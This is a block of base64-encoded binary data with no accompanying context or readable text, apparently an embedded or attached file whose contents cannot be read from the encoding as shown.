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
